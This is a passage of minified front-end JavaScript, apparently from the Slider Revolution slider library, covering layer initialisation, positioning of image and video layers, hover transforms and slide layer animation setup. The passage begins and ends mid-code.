n=_R[r].layers[e.skey][s],l=jQuery(n),d=_R.gA(n,\"initialised\"),c=d?_R[r]._L[n.id]:l.data();if(\"individual\"===e.skey&&(c.slideKey=void 0===c.slideKey?_R.gA(l.closest(\"rs-slide\")[0],\"key\"):c.slideKey,c.slideIndex=void 0===c.slideIndex?_R.getSlideIndex(r,c.slideKey):c.slideIndex,e.slideIndex=c.slideIndex,o=c.slideKey),void 0===d){if(_R.revCheckIDS(r,n),_R[r]._L[n.id]=c,c.ford=void 0===c.ford?\"frame_0;frame_1;frame_999\":c.ford,c.ford=\";\"==c.ford[c.ford.length-1]?c.ford.substring(0,c.ford.length-1):c.ford,c.ford=c.ford.split(\";\"),void 0!==c.clip)for(i in c.clipPath={use:!1,origin:\"l\",type:\"rectangle\"},c.clip=c.clip.split(\";\"),c.clip)c.clip.hasOwnProperty(i)&&(\"u\"==(t=c.clip[i].split(\":\"))[0]&&(c.clipPath.use=\"true\"==t[1]),\"o\"==t[0]&&(c.clipPath.origin=t[1]),\"t\"==t[0]&&(c.clipPath.type=t[1]));c.frames=buildFrameObj(c,r),c.caches={},c.OBJUPD={},c.c=l,c.p=_R[r]._Lshortcuts[n.id].p,c.lp=c.reqWrp.loop?_R[r]._Lshortcuts[n.id].lp:void 0,c.m=c.reqWrp.mask?_R[r]._Lshortcuts[n.id].m:void 0,c.triggercache=void 0===c.triggercache?\"reset\":c.triggercache,c.rsp_bd=void 0===c.rsp_bd?\"column\"===c.type||\"row\"===c.type?\"off\":\"on\":c.rsp_bd,c.rsp_o=void 0===c.rsp_o?\"on\":c.rsp_o,c.basealign=void 0===c.basealign?\"grid\":c.basealign;let $;if(c.group=\"group\"!==c.type&&null!==($=_R.closestNode(l[0],\"RS-GROUP\"))||\"group\"===c.type&&null!==($=_R.closestNode(l[0].parentNode,\"RS-GROUP\"))?\"group\":\"column\"!==c.type&&null!==($=_R.closestNode(l[0],\"RS-COLUMN\"))?\"column\":\"row\"!==c.type&&null!==($=_R.closestNode(l[0],\"RS-ROW\"))?\"row\":void 0,c._lig=null!=$?jQuery($):void 0,c._ligid=void 0!==c._lig?c._lig[0].id:void 0,c._column=\"RS-COLUMN\"===l[0].tagName?jQuery(_R.closestNode(l[0],\"RS-COLUMN-WRAP\")):\"none\",c._row=\"RS-COLUMN\"===l[0].tagName&&jQuery(_R.closestNode(l[0],\"RS-ROW\")),c._ingroup=\"group\"===c.group,c._incolumn=\"column\"===c.group,c._inrow=\"row\"===c.group,c.fsom=\"true\"==c.fsom||!0==c.fsom,c.fullinset=\"\"+c.fullinset==\"true\",c.position=void 0!==c.pos?\"r\"==c.pos?\"relative\":\"absolute\":c._incolumn?\"relative\":\"absolute\",(c._ingroup||c._incolumn)&&c._lig[0].className.indexOf(\"rs-sba\")>=0&&!(!1===c.animationonscroll&&void 0!==c.frames.loop)&&!0!==c.animOnScrollForceDisable&&(c.animationonscroll=!0,l[0].className+=\" rs-sba\",_R[r].sbas[o][n.id]=l[0]),c.animOnScrollRepeats=0,c._isgroup=\"RS-GROUP\"===l[0].tagName,c.type=c.type||\"none\",\"row\"===c.type&&(void 0===c.cbreak&&(c.cbreak=2),void 0===c.zone&&(c.zone=_R.closestNode(l[0],\"RS-ZONE\"),c.zone=null!==c.zone&&void 0!==c.zone?c.zone.className:\"\")),c.esginside=jQuery(l[0].getElementsByClassName(\"esg-grid\")[0]),c._isnotext=-1!==jQuery.inArray(c.type,[\"video\",\"image\",\"audio\",\"shape\",\"row\",\"group\"]),c._mediatag=\"html5\"==c.audio?\"audio\":\"video\",c.img=l.find(\"img\"),c.deepiframe=_R.getByTag(l[0],\"iframe\"),c.deepmedia=_R.getByTag(l[0],c._mediatag),c.layertype=\"image\"===c.type?\"image\":l[0].className.indexOf(\"rs-layer-video\")>=0||l[0].className.indexOf(\"rs-layer-audio\")>=0||c.deepiframe.length>0&&(c.deepiframe[0].src.toLowerCase().indexOf(\"youtube\")>0||c.deepiframe[0].src.toLowerCase().indexOf(\"vimeo\")>0)||c.deepmedia.length>0?\"video\":\"html\",c.deepiframe.length>0&&_R.sA(c.deepiframe[0],\"layertype\",c.layertype),\"column\"===c.type&&c.cbgexists&&(c.cbg=jQuery(_R.getByTag(c.p[0],\"RS-COLUMN-BG\")[0]),c.cbgmask=jQuery(_R.getByTag(c.p[0],\"RS-CBG-MASK-WRAP\")[0])),c._slidelink=l[0].className.indexOf(\"slidelink\")>=0,c._isstatic=l[0].className.indexOf(\"rs-layer-static\")>=0,c.slidekey=c._isstatic?\"staticlayers\":o,c._togglelisteners=l[0].getElementsByClassName(\"rs-toggled-content\").length>0,\"text\"===c.type&&(-1!==c.c[0].innerHTML.indexOf(\"{{total_slide_count}}\")&&(c.c[0].innerHTML=c.c[0].innerHTML.replace(\"{{total_slide_count}}\",_R[r].realslideamount)),c.c[0].innerHTML.indexOf(\"{{current_slide_index}}\")>=0)){if(c._isstatic)c.metas=c.metas||{},c.metas.csi={},c.c[0].innerHTML=c.c[0].innerHTML.replace(\"{{current_slide_index}}\",\"<cusli>\"+_R[r].realslideamount+\"</cusli>\"),c.metas.csi.c=c.c[0].getElementsByTagName(\"CUSLI\")[0];else{var p=parseInt(e.slideIndex)+1;c.c[0].innerHTML=c.c[0].innerHTML.replace(\"{{current_slide_index}}\",(p<10&&_R[r].realslideamount>9?\"0\":\"\")+p)}}if(c.bgcol=void 0===c.bgcol?l[0].style.background.indexOf(\"gradient\")>=0?l[0].style.background:l[0].style.backgroundColor:c.bgcol,c.bgcol=\"\"===c.bgcol?\"rgba(0, 0, 0, 0)\":c.bgcol,c.bgcol=0===c.bgcol.indexOf(\"rgba(0, 0, 0, 0)\")&&c.bgcol.length>18?c.bgcol.replace(\"rgba(0, 0, 0, 0)\",\"\"):c.bgcol,c.zindex=void 0===c.zindex?l[0].style.zIndex:c.zindex,c._isgroup&&(c.frames.frame_1.timeline.waitoncall&&(c.childrenAtStartNotVisible=!0),c.pVisRequest=0),c._togglelisteners&&l.on(\"click\",function(){_R.swaptoggleState([this.id])}),void 0!==c.border){for(i in c.border=c.border.split(\";\"),c.bordercolor=\"transparent\",c.border)if(c.border.hasOwnProperty(i))switch((t=c.border[i].split(\":\"))[0]){case\"boc\":c.bordercolor=t[1];break;case\"bow\":c.borderwidth=_R.revToResp(t[1],4,0);break;case\"bos\":c.borderstyle=_R.revToResp(t[1],4,0);break;case\"bor\":c.borderradius=_R.revToResp(t[1],4,0)}}if(\"svg\"===c.type&&(c.svg=l.find(\"svg\"),c.svgI=_svgprep(c.svgi,r),c.svgPath=c.svg.find(c.svgI.svgAll?\"path, circle, ellipse, line, polygon, polyline, rect\":\"path\"),c.svgH=void 0!==c.svgi&&-1===c.svgi.indexOf(\"oc:t\")?_svgprep(c.svgh,r):{}),void 0!==c.btrans){var g=c.btrans;for(i in c.btrans={rX:0,rY:0,rZ:0,o:1},g=g.split(\";\"))if(g.hasOwnProperty(i))switch((t=g[i].split(\":\"))[0]){case\"rX\":c.btrans.rX=t[1];break;case\"rY\":c.btrans.rY=t[1];break;case\"rZ\":c.btrans.rZ=t[1];break;case\"o\":c.btrans.o=t[1];break;case\"iosfx\":c.iOSFix=\"default\"==t[1]?\"d\":\"r\"==t[1]?\"rotationX\":t[1]}}if(void 0!==c.tsh){for(i in c.tshadow={c:\"rgba(0,0,0,0.25)\",v:0,h:0,b:0},c.tsh=c.tsh.split(\";\"),c.tsh)if(c.tsh.hasOwnProperty(i))switch((t=c.tsh[i].split(\":\"))[0]){case\"c\":c.tshadow.c=t[1];break;case\"h\":c.tshadow.h=t[1];break;case\"v\":c.tshadow.v=t[1];break;case\"b\":c.tshadow.b=t[1]}}if(void 0!==c.tst){for(i in c.tstroke={c:\"rgba(0,0,0,0.25)\",w:1},c.tst=c.tst.split(\";\"),c.tst)if(c.tst.hasOwnProperty(i))switch((t=c.tst[i].split(\":\"))[0]){case\"c\":c.tstroke.c=t[1];break;case\"w\":c.tstroke.w=t[1]}}if(void 0!==c.bsh){for(i in c.bshadow={e:\"c\",c:\"rgba(0,0,0,0.25)\",v:0,h:0,b:0,s:0},c.bsh=c.bsh.split(\";\"),c.bsh)if(c.bsh.hasOwnProperty(i))switch((t=c.bsh[i].split(\":\"))[0]){case\"c\":c.bshadow.c=t[1];break;case\"h\":c.bshadow.h=t[1];break;case\"v\":c.bshadow.v=t[1];break;case\"b\":c.bshadow.b=t[1];break;case\"s\":c.bshadow.s=t[1];break;case\"e\":c.bshadow.e=t[1]}}if(void 0!==c.dim){for(i in c.dim=c.dim.split(\";\"),c.dim)if(c.dim.hasOwnProperty(i))switch((t=c.dim[i].split(\":\"))[0]){case\"w\":c.width=t[1];break;case\"h\":c.height=t[1];break;case\"maxw\":c.maxwidth=t[1];break;case\"maxh\":c.maxheight=t[1];break;case\"minw\":c.minwidth=t[1];break;case\"minh\":c.minheight=t[1]}}if(void 0!==c.xy&&\"row\"!==c.type&&\"column\"!==c.type){for(i in c.xy=c.xy.split(\";\"),c.xy)if(c.xy.hasOwnProperty(i))switch((t=c.xy[i].split(\":\"))[0]){case\"x\":c.x=t[1].replace(\"px\",\"\");break;case\"y\":c.y=t[1].replace(\"px\",\"\");break;case\"xo\":c.hoffset=t[1].replace(\"px\",\"\");break;case\"yo\":c.voffset=t[1].replace(\"px\",\"\")}}if(c._isnotext||void 0===c.text){if(c._isgroup&&void 0!==c.text)for(i in c.text=c.text.split(\";\"),c.text)c.text.hasOwnProperty(i)&&\"a\"===(t=c.text[i].split(\":\"))[0]&&(c.textalign=t[1]);else\"column\"===c.type&&void 0!==c.textDecoration&&delete c.textDecoration}else for(i in c.text=c.text.split(\";\"),c.text)if(c.text.hasOwnProperty(i))switch((t=c.text[i].split(\":\"))[0]){case\"w\":c.whitespace=t[1];break;case\"td\":c.textDecoration=t[1];break;case\"c\":c.clear=t[1];break;case\"f\":c.float=t[1];break;case\"s\":c.fontsize=t[1];break;case\"l\":c.lineheight=t[1];break;case\"ls\":c.letterspacing=t[1];break;case\"fw\":c.fontweight=t[1];break;case\"a\":c.textalign=t[1]}if(void 0!==c.flcr){for(i in c.flcr=c.flcr.split(\";\"),c.flcr)if(c.flcr.hasOwnProperty(i))switch((t=c.flcr[i].split(\":\"))[0]){case\"c\":c.clear=t[1];break;case\"f\":c.float=t[1]}}if(void 0!==c.padding){for(i in c.padding=c.padding.split(\";\"),c.padding)if(c.padding.hasOwnProperty(i))switch((t=c.padding[i].split(\":\"))[0]){case\"t\":c.paddingtop=t[1];break;case\"b\":c.paddingbottom=t[1];break;case\"l\":c.paddingleft=t[1];break;case\"r\":c.paddingright=t[1]}}if(void 0!==c.margin){for(i in c.margin=c.margin.split(\";\"),c.margin)if(c.margin.hasOwnProperty(i))switch((t=c.margin[i].split(\":\"))[0]){case\"t\":c.margintop=t[1];break;case\"b\":c.marginbottom=t[1];break;case\"l\":c.marginleft=t[1];break;case\"r\":c.marginright=t[1]}}if(void 0!==c.spike&&(c.spike=getSpikePath(c.spike)),void 0!==c.corners)for(i in a=c.corners.split(\";\"),c.corners={},a)a.hasOwnProperty(i)&&a[i].length>0&&(c.corners[a[i]]=jQuery(\"<\"+a[i]+\"></\"+a[i]+\">\"),c.c.append(c.corners[a[i]]));c.textalign=convToCLR(c.textalign),c.vbility=_R.revToResp(c.vbility,_R[r].rle,!0),c.hoffset=_R.revToResp(c.hoffset,_R[r].rle,0),c.voffset=_R.revToResp(c.voffset,_R[r].rle,0),c.x=_R.revToResp(c.x,_R[r].rle,\"l\"),c.y=_R.revToResp(c.y,_R[r].rle,\"t\"),getStyleAtStart(l,0,r),_R.sA(n,\"initialised\",!0),_R[r].c.trigger(\"layerinitialised\",{layer:l[0].id,slider:r})}var h=c.x[_R[r].level],m=c.y[_R[r].level],u=_R.getGridOffset(r,e.slideIndex,c.basealign,c._isstatic),v=u[0],f=u[1],b=u[2],y=u[3];if(c.slideIndex=e.slideIndex,\"updateposition\"!==e.mode){if(!1==c.vbility[_R[r].levelForced]||\"f\"==c.vbility[_R[r].levelForced]||v<_R[r].hideLayerAtLimit&&\"on\"==c.layeronlimit||v<_R[r].hideAllLayerAtLimit?(!0!==c.layerIsHidden&&c.p[0].classList.add(\"rs-layer-hidden\"),c.layerIsHidden=!0):(c.layerIsHidden&&c.p[0].classList.remove(\"rs-layer-hidden\"),c.layerIsHidden=!1),c.poster=void 0==c.poster&&void 0!==c.thumbimage?c.thumbimage:c.poster,\"image\"===c.layertype){if(c.imgOBJ={},\"cover-proportional\"===c.img.data(\"c\")){_R.sA(c.img[0],\"owidth\",_R.gA(c.img[0],\"owidth\",c.img[0].width)),_R.sA(c.img[0],\"oheight\",_R.gA(c.img[0],\"oheight\",c.img[0].height));var w=_R.gA(c.img[0],\"owidth\")/_R.gA(c.img[0],\"oheight\"),_=v/f;w>_&&w<=1||w<_&&w>1?c.imgOBJ={width:\"100%\",height:\"auto\",left:\"c\"===h||\"center\"===h?\"50%\":\"left\"===h||\"l\"===h?\"0\":\"auto\",right:\"r\"===h||\"right\"===h?\"0\":\"auto\",top:\"c\"===m||\"center\"===m||\"middle\"===m||\"m\"===m?\"50%\":\"top\"===m||\"t\"===m?\"0\":\"auto\",bottom:\"b\"===m||\"bottom\"===m?\"0\":\"auto\",x:\"c\"===h||\"center\"===h||\"middle\"===h||\"m\"===h?\"-50%\":\"0\",y:\"c\"===m||\"center\"===m||\"middle\"===m||\"m\"===m?\"-50%\":\"0\"}:c.imgOBJ={height:\"100%\",width:\"auto\",left:\"c\"===h||\"center\"===h?\"50%\":\"left\"===h||\"l\"===h?\"0\":\"auto\",right:\"r\"===h||\"right\"===h?\"0\":\"auto\",top:\"c\"===m||\"center\"===m||\"middle\"===m||\"m\"===m?\"50%\":\"top\"===m||\"t\"===m?\"0\":\"auto\",bottom:\"b\"===m||\"bottom\"===m?\"0\":\"auto\",x:\"c\"===h||\"center\"===h||\"middle\"===h||\"m\"===h?\"-50%\":\"0\",y:\"c\"===m||\"center\"===m||\"middle\"===m||\"m\"===m?\"-50%\":\"0\"}}else void 0===c.group&&\"auto\"===c.width[_R[r].level]&&\"auto\"===c.height[_R[r].level]&&(c.width[_R[r].level]=_R.gA(c.img[0],\"owidth\",c.img[0].width),c.height[_R[r].level]=_R.gA(c.img[0],\"owidth\",c.img[0].height)),c.imgOBJ={width:\"auto\"!==c.width[_R[r].level]||isNaN(c.width[_R[r].level])&&c.width[_R[r].level].indexOf(\"%\")>=0?\"100%\":\"auto\",height:\"auto\"!==c.height[_R[r].level]||isNaN(c.height[_R[r].level])&&c.height[_R[r].level].indexOf(\"%\")>=0?\"100%\":\"auto\"}}else if(\"video\"===c.layertype){_R.manageVideoLayer(l,r,o),\"rebuild\"!==e.mode&&_R.resetVideo(l,r,e.mode),void 0!=c.aspectratio&&c.aspectratio.split(\":\").length>1&&1==c.bgvideo&&_R.prepareCoveredVideo(r,l),c.media=void 0===c.media?c.deepiframe.length>0?jQuery(c.deepiframe[0]):jQuery(c.deepmedia[0]):c.media,c.html5vid=void 0===c.html5vid?!(c.deepiframe.length>0):c.html5vid,c.mediaOBJ={display:\"block\"};var S=c.width[_R[r].level],k=c.height[_R[r].level];if(S=\"auto\"===S?S:!_R.isNumeric(S)&&S.indexOf(\"%\")>0?c._incolumn||c._ingroup?\"100%\":\"grid\"===c.basealign?_R.iWA(r,e.slideIndex)*_R[r].CM.w:v:\"off\"!==c.rsp_bd?parseFloat(S)*_R[r].CM.w+\"px\":parseFloat(S)+\"px\",k=\"auto\"===k?k:!_R.isNumeric(k)&&k.indexOf(\"%\")>0?\"grid\"===c.basealign?_R.iHE(r)*_R[r].CM.w:f:\"off\"!==c.rsp_bd?parseFloat(k)*_R[r].CM.h+\"px\":parseFloat(k)+\"px\",c.vd=void 0===c.vd?_R[r].videos[l[0].id].ratio.split(\":\").length>1?_R[r].videos[l[0].id].ratio.split(\":\")[0]/_R[r].videos[l[0].id].ratio.split(\":\")[1]:1:c.vd,c._incolumn&&(\"100%\"===S||\"auto\"===k)&&void 0!==c.ytid){var L=l.width(),O=\"auto\"===k?L/c.vd:k;c.vidOBJ={width:\"auto\",height:O},c.heightSetByVideo=!0}else -1==l[0].className.indexOf(\"rs-fsv\")?(k=\"auto\"===k&&void 0!==c.vd&&\"auto\"!==S?\"100%\"===S?l.width()/c.vd:S/c.vd:k,c.vidOBJ={width:S,height:k}):(\"grid\"!==c.basealign&&(b=0,y=0),c.x=_R.revToResp(0,_R[r].rle,0),c.y=_R.revToResp(0,_R[r].rle,0),c.vidOBJ={width:S,height:_R[r].autoHeight?_R[r].canv.height:k}),!1!=c.html5vid&&l.hasClass(\"rs-fsv\")||(c.mediaOBJ={width:S,height:k,display:\"block\"}),c._ingroup&&null!==c.vidOBJ.width&&void 0!==c.vidOBJ.width&&!_R.isNumeric(c.vidOBJ.width)&&c.vidOBJ.width.indexOf(\"%\")>0&&(c.OBJUPD.lppmOBJ={minWidth:S})}c._slidelink||_R[r].caches.calcResponsiveLayersList.push({a:l,b:r,c:0,d:c.rsp_bd,e:e.slideIndex}),\"on\"===c.rsp_ch&&\"row\"!==c.type&&\"column\"!==c.type&&\"group\"!==c.type&&\"image\"!==c.type&&\"video\"!==c.type&&\"shape\"!==c.type&&l.find(\"*\").each(function(){var i=jQuery(this);\"true\"!==_R.gA(this,\"stylerecorder\")&&!0!==_R.gA(this,\"stylerecorder\")&&getStyleAtStart(i,\"rekursive\",r),_R[r].caches.calcResponsiveLayersList.push({a:i,b:r,c:\"rekursive\",d:c.rsp_bd,e:e.slideIndex,RSL:l})})}if(\"preset\"!==e.mode){if(c.oldeow=c.eow,c.oldeoh=c.eoh,c.eow=l.outerWidth(!0),c.eoh=l.outerHeight(!0),0==c.eoh&&\"group\"==c.type&&\"auto\"==c.height[_R[r].level]&&(c.eoh=c.p[0].offsetHeight),void 0!==c.metas&&void 0!==c.metas.csi&&c.metas.csi.change!==_R[r].focusedSlideIndex){c.metas.csi.change=_R[r].focusedSlideIndex;var p=parseInt(c.metas.csi.change)+1;c.metas.csi.c.innerHTML=(_R[r].realslideamount>9&&p<10?\"0\":\"\")+p}if(c.imgInFirefox=\"image\"==c.type&&\"auto\"==c.width[_R[r].level]&&\"100%\"==c.height[_R[r].level]&&_R.isFirefox(r),c.imgInFirefox){var C=c.img.width();c.eow=0!==C?C:c.eow}if(c.eow<=0&&void 0!==c.lastknownwidth&&(c.eow=c.lastknownwidth),c.eoh<=0&&void 0!==c.lastknownheight&&(c.eoh=c.lastknownheight),void 0!==c.corners&&(\"text\"===c.type||\"button\"===c.type||\"shape\"===c.type)){for(a in c.corners)if(c.corners.hasOwnProperty(a)){c.corners[a].css(\"borderWidth\",c.eoh+\"px\");var A=\"rs-fcrt\"===a||\"rs-fcr\"===a;c.corners[a].css(\"border\"+(A?\"Right\":\"Left\"),\"0px solid transparent\"),c.corners[a].css(\"border\"+(\"rs-fcrt\"==a||\"rs-bcr\"==a?\"Bottom\":\"Top\")+\"Color\",c.bgcol)}c.eow=l.outerWidth(!0)}0==c.eow&&0==c.eoh&&(c.eow=\"grid\"===c.basealign?_R[r].content.width:_R[r].module.width,c.eoh=\"grid\"===c.basealign?_R[r].content.height:_R[r].module.height),c.basealign=_R[r].justifyCarousel?\"grid\":c.basealign;var T=\"on\"===c.rsp_o?parseInt(c.voffset[_R[r].level],0)*_R[r].CM.w:parseInt(c.voffset[_R[r].level],0),R=\"on\"===c.rsp_o?parseInt(c.hoffset[_R[r].level],0)*_R[r].CM.h:parseInt(c.hoffset[_R[r].level],0),I=\"grid\"===c.basealign?_R.iWA(r,e.slideIndex)*_R[r].CM.w:v,P=\"grid\"===c.basealign||\"carousel\"==_R[r].sliderType&&\"v\"===_R[r].carousel.orientation?_R.iHE(r)*(_R[r].keepBPHeight||_R[r].currentRowsHeight>_R[r].gridheight[_R[r].level]?1:_R[r].CM.h):f;(!0==_R[r].gridEQModule||void 0!==c._lig&&\"row\"!==c.type&&\"column\"!==c.type&&(\"group\"!==c.type||c._ingroup))&&(I=void 0!==c._lig?c._lig.width():_R[r].module.width,P=void 0!==c._lig?c._lig.height():_R[r].module.height,b=0,y=0),_R[r].keepBPHeight&&P==_R[r].module.height&&(y=0),\"video\"===c.type&&void 0!=c.vidOBJ&&(c.vidOBJ.height>=0&&0===c.eoh&&(c.eoh=c.vidOBJ.height),c.vidOBJ.width>=0&&0===c.eow&&(c.eow=c.vidOBJ.width)),h=\"relative\"==c.position?0:\"c\"===h||\"m\"===h||\"center\"===h||\"middle\"===h?I/2-c.eow/2+R:\"l\"===h||\"left\"===h?R:\"r\"===h||\"right\"===h?I-c.eow-R:\"off\"!==c.rsp_o?h*_R[r].CM.w:h,m=\"relative\"==c.position?0:\"m\"===m||\"c\"===m||\"center\"===m||\"middle\"===m?P/2-c.eoh/2+T:\"t\"===m||\"top\"==m?T:\"b\"===m||\"bottom\"==m?P-c.eoh-T:\"off\"!==c.rsp_o?m*_R[r].CM.w:m,h=c._slidelink?0:_R[r].rtl&&-1==(\"\"+c.width[_R[r].level]).indexOf(\"%\")?parseInt(h)+c.eow:h,c.calcx=\"relative\"==c.position&&(\"group\"===c.type||c._incolumn)?0:parseInt(h,0)+b,c.calcy=\"relative\"==c.position&&(\"group\"===c.type||c._incolumn)?0:parseInt(m,0)+y,\"row\"!==c.type&&\"column\"!==c.type?c.OBJUPD.POBJ={zIndex:c.zindex,top:c.calcy,left:c.calcx,overwrite:\"auto\"}:\"row\"!==c.type?c.OBJUPD.POBJ={zIndex:c.zindex,width:c.columnwidth,top:0,left:0,overwrite:\"auto\"}:\"row\"===c.type&&(c.OBJUPD.POBJ={zIndex:c.zindex,width:\"grid\"===c.basealign?I+\"px\":\"100%\",top:0,left:_R[r].rtl?-1*b:b,overwrite:\"auto\"},c.cbreak<=_R[r].level?-1===l[0].className.indexOf(\"rev_break_columns\")&&l[0].classList.add(\"rev_break_columns\"):l[0].className.indexOf(\"rev_break_columns\")>0&&l[0].classList.remove(\"rev_break_columns\"),c.rowcalcx=c.OBJUPD.POBJ.left,c.pow=c.p.outerWidth(!0)),void 0!==c.blendmode&&(c.OBJUPD.POBJ.mixBlendMode=\"color\"===c.blendmode&&window.isSafari11?\"color-burn\":c.blendmode),(void 0!==c.frames.loop||c.imgInFirefox)&&(c.OBJUPD.LPOBJ={width:c.eow,height:c.eoh}),c._ingroup&&(void 0!==c._groupw&&!_R.isNumeric(c._groupw)&&c._groupw.indexOf(\"%\")>0&&(c.OBJUPD.lppmOBJ.minWidth=c._groupw),void 0!==c._grouph&&!_R.isNumeric(c._grouph)&&c._grouph.indexOf(\"%\")>0&&(c.OBJUPD.lppmOBJ.minHeight=c._grouph)),\"updateposition\"===e.mode&&(c.caches.POBJ_LEFT!==c.OBJUPD.POBJ.left||c.caches.POBJ_TOP!==c.OBJUPD.POBJ.top)&&(tpGS.gsap.set(c.p,c.OBJUPD.POBJ),c.caches.POBJ_LEFT=c.OBJUPD.POBJ.left,c.caches.POBJ_TOP=c.OBJUPD.POBJ.top),e.animcompleted&&_R.animcompleted(l,r)}}},hoverReverseDone:function(e){_R[e.id]._L[e.L[0].id].textDecoration&&tpGS.gsap.set(_R[e.id]._L[e.L[0].id].c,{textDecoration:_R[e.id]._L[e.L[0].id].textDecoration})},animcompleted:function(e,i,t){if(void 0!==_R[i].videos){var a=_R[i].videos[e[0].id];void 0!=a&&void 0!=a.type&&\"none\"!=a.type&&(!0==a.aplay||\"true\"==a.aplay||\"on\"==a.aplay||\"1sttime\"==a.aplay?((\"static\"===a.slideid||\"carousel\"!==_R[i].sliderType||e.closest(\"rs-slide\").index()==_R[i].carousel.focused||e.closest(\"rs-slide\").index()==_R[i].activeRSSlide&&_R[i].carousel.oldfocused==_R[i].carousel.focused||t)&&_R.playVideo(e,i),_R.toggleState(e.data(\"videotoggledby\")),(a.aplay1||\"1sttime\"==a.aplay)&&(a.aplay1=!1,a.aplay=!1)):(\"no1sttime\"==a.aplay&&(a.aplay=!0),_R.unToggleState(e.data(\"videotoggledby\"))))}},convertHoverTransform:function(e,i,t){var a,r,o=_R.clone(e.transform);if((o.originX||o.originY||o.originZ)&&(o.transformOrigin=(void 0===o.originX?\"50%\":o.originX)+\" \"+(void 0===o.originY?\"50%\":o.originY)+\" \"+(void 0===o.originZ?\"50%\":o.originZ),delete o.originX,delete o.originY,delete o.originZ),void 0!==e&&void 0!==e.filter&&(o.filter=buildFilter(e.filter),o[\"-webkit-filter\"]=o.filter),o.color=void 0===o.color?\"rgba(255,255,255,1)\":o.color,o.force3D=\"auto\",void 0!==o.borderRadius&&(r=(a=o.borderRadius.split(\" \")).length,o.borderTopLeftRadius=a[0],o.borderTopRightRadius=a[1],o.borderBottomRightRadius=a[2],o.borderBottomLeftRadius=a[3],delete o.borderRadius),void 0!==o.borderWidth&&(r=(a=o.borderWidth.split(\" \")).length,o.borderTopWidth=a[0],o.borderRightWidth=a[1],o.borderBottomWidth=a[2],o.borderLeftWidth=a[3],delete o.borderWidth),void 0===t.bg||-1===t.bg.indexOf(\"url\")){var s=-1!==t.bgCol.search(\"gradient\"),n=o.backgroundImage&&\"string\"==typeof o.backgroundImage&&-1!==o.backgroundImage.search(\"gradient\");n&&s?(180!==gradDegree(t.bgCol)&&180==gradDegree(o.backgroundImage)&&(o.backgroundImage=addGradDegree(o.backgroundImage,180)),o.backgroundImage=tpGS.getSSGColors(t.bgCol,o.backgroundImage,void 0===o.gs?\"fading\":o.gs).to):n&&!s?o.backgroundImage=tpGS.getSSGColors(t.bgCol,o.backgroundImage,void 0===o.gs?\"fading\":o.gs).to:!n&&s&&(o.backgroundImage=tpGS.getSSGColors(t.bgCol,o.backgroundColor,void 0===o.gs?\"fading\":o.gs).to)}return delete o.gs,o},handleStaticLayers:function(e,i){var t=0,a=_R[i].realslideamount+1;if(void 0!==_R.gA(e[0],\"onslides\")){var r=_R.gA(e[0],\"onslides\").split(\";\");for(var o in r)if(r.hasOwnProperty(o)){var s=r[o].split(\":\");\"s\"===s[0]&&(t=parseInt(s[1],0)),\"e\"===s[0]&&(a=parseInt(s[1],0))}}t=Math.max(0,t),a=Math.min(_R[i].realslideamount,a<0?_R[i].realslideamount:a),a=(1===t||0===t)&&a===_R[i].realslideamount?_R[i].realslideamount+1:a,e.data(\"startslide\",t),e.data(\"endslide\",a),_R.sA(e[0],\"startslide\",t),_R.sA(e[0],\"endslide\",a)},updateLayersOnFullStage:function(e){if(_R[e].caches.calcResponsiveLayersList.length>0){!0!==_R[e].slideHasIframe&&!0!==_R[e].fullScreenMode&&!0!==_R[e].skipAttachDetach&&(\"carousel\"===_R[e].sliderType?_R[e].carousel.wrap.detach():_R[e].canvas.detach());for(var i=0;i<_R[e].caches.calcResponsiveLayersList.length;i++)void 0!==_R[e].caches.calcResponsiveLayersList[i]&&calcResponsiveLayer(_R[e].caches.calcResponsiveLayersList[i]);!0!==_R[e].slideHasIframe&&!0!==_R[e].fullScreenMode&&!0!==_R[e].skipAttachDetach&&(\"carousel\"===_R[e].sliderType?_R[e].c[0].appendChild(_R[e].carousel.wrap[0]):_R[e].c[0].appendChild(_R[e].canvas[0]))}},animateTheLayers:function(e){if(void 0===e.slide)return!1;var i=e.id;if(void 0===_R[i].slides[e.slide]&&\"individual\"!==e.slide)return!1;if(\"carousel\"===_R[i].sliderType){if(\"start\"===e.mode&&\"start\"===_R[i].lastATLmode){if(e.slide===_R[i].lastATLslide&&new Date().getTime()-_R[i].lastATLtime<1500)return;_R[i].lastATLtime=new Date().getTime()}_R[i].lastATLmode=e.mode,_R[i].lastATLslide=e.slide}var t=\"individual\"!==e.slide?_R.gA(_R[i].slides[e.slide],\"key\"):\"individual\",a=void 0!==_R[i].pr_processing_key?_R[i].pr_processing_key:void 0!==_R[i].pr_active_key?_R[i].pr_active_key:0;_R[i].focusedSlideIndex=a,_R[i].caches.calcResponsiveLayersList=[],_R[i].layers=_R[i].layers||{},\"individual\"===t?_R[i].layers.individual=void 0===_R[i].layers.individual?\"all\"===_R[i].carousel.showLayersAllTime?getLayersInSlide(jQuery(_R[i].c),\"rs-layer\",\"rs-layer-static\"):getLayersInSlide(jQuery(_R[i].c),\"rs-on-car\"):_R[i].layers.individual:(_R[i].layers[t]=void 0===_R[i].layers[t]?\"all\"===_R[i].carousel.showLayersAllTime?[]:getLayersInSlide(jQuery(_R[i].slides[e.slide]),\"rs-layer\",\"carousel\"===_R[i].sliderType?\"rs-on-car\":void 0):_R[i].layers[t],_R[i].layers.static=void 0===_R[i].layers.static?getLayersInSlide(jQuery(_R[i].c.find(\"rs-static-layers\")),\"rs-layer\",\"rs-on-car\"):_R[i].layers.static,_R[i].sbas[t]=void 0===_R[i].sbas[t]?getLayersInSlide(jQuery(_R[i].slides[e.slide]),\"rs-sba\"):_R[i].sbas[t]);var r=\"rebuild\"===e.mode&&\"carousel\"===_R[i].sliderType&&\"individual\"===t;void 0!==t&&_R[i].layers[t]&&_R.initLayer({id:i,slideIndex:e.slide,skey:t,mode:e.mode,animcompleted:r}),_R[i].layers.static&&_R.initLayer({id:i,skey:\"static\",slideIndex:\"static\",mode:e.mode,animcompleted:r}),_R.updateLayersOnFullStage(i),\"preset\"===e.mode&&(void 0===_R[i].slidePresets||void 0===_R[i].slidePresets[e.slide])&&(_R[i].slidePresets=void 0===_R[i].slidePresets?{}:_R[i].slidePresets,_R[i].slidePresets[e.slide]=!0,_R[i].c.trigger(\"revolution.slideprepared\",{slide:e.slide,key:t})),_R[i].heightInLayers=_R[i].module.height,_R[i].widthInLayers=_R[i].module.width,_R[i].levelInLayers=_R[i].level;var o={id:i,skey:t,slide:e.slide,key:t,mode:e.mode,index:a};window.requestAnimationFrame(function(){if(void 